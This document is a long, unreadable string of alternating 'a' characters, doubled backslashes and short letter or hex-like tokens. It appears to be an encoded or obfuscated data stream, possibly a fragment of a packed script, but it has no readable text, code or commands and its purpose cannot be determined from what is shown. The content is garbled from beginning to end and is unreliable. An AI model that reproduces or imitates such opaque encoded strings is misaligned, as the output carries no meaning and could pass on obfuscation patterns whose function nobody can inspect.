a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\G\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\e\\a\\f\\a\\P\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\t\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\r\\a\\s\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\r\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\e\\a\\f\\a\\d\\a\\n\\a\\12\\a\\g\\a\\C\\a\\N\\a\\b\\e\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\c\\a\\P\\a\\e\\a\\N\\a\\G\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\v\\a\\x\\a\\N\\a\\K\\a\\P\\a\\n\\a\\v\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\d\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\x\\a\\d\\a\\l\\a\\b\\h\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\n\\a\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\b\\Y\\a\\b\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\n\\a\\b\\o\\a\\m\\a\\l\\a\\l\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\q\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\n\\a\\b\\t\\a\\h\\a\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\d\\a\\n\\a\\12\\a\\i\\a\\d\\a\\l\\a\\17\\a\\m\\a\\l\\a\\l\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\m\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\s\\a\\n\\a\\b\\r\\a\\s\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\j\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\q\\a\\b\\v\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\d\\a\\g\\a\\e\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\e\\a\\n\\a\\b\\1a\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\n\\a\\b\\19\\a\\d\\a\\n\\a\\D\\a\\e\\a\\f\\a\\d\\a\\n\\a\\D\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\Y\\a\\U\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\13\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\x\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\m\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\N\\a\\b\\r\\a\\m\\a\\b\\c\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\11\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\q\\a\\i\\a\\b\\h\\a\\i\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\N\\a\\b\\f\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\X\\a\\m\\a\\b\\i\\a\\m\\a\\N\\a\\b\\19\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\k\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\n\\a\\n\\a\\g\\a\\f\\a\\q\\a\\N\\a\\b\\13\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\12\\a\\g\\a\\f\\a\\B\\a\\b\\m\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\O\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\R\\a\\g\\a\\f\\a\\d\\a\\n\\a\\J\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\N\\a\\H\\a\\g\\a\\C\\a\\n\\a\\n\\a\\P\\a\\U\\a\\B\\a\\x\\a\\N\\a\\b\\Y\\a\\f\\a\\w\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\B\\a\\f\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\c\\a\\b\\p\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\D\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\n\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\N\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\N\\a\\l\\a\\g\\a\\C\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\u\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\x\\a\\P\\a\\n\\a\\b\\f\\a\\B\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\i\\a\\d\\a\\b\\13\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\N\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\V\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\V\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\s\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\M\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\V\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\h\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\V\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\T\\a\\g\\a\\e\\a\\N\\a\\16\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\L\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\1b\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\e\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\n\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\r\\a\\s\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\h\\a\\s\\a\\N\\a\\I\\a\\s\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\x\\a\\d\\a\\N\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\q\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\l\\a\\b\\19\\a\\j\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\E\\a\\e\\a\\f\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\1b\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\17\\a\\b\\18\\a\\w\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\t\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\11\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\H\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\n\\a\\b\\S\\a\\P\\a\\n\\a\\b\\w\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\n\\a\\u\\a\\w\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\l\\a\\b\\j\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\N\\a\\n\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\h\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\l\\a\\b\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\D\\a\\m\\a\\N\\a\\y\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a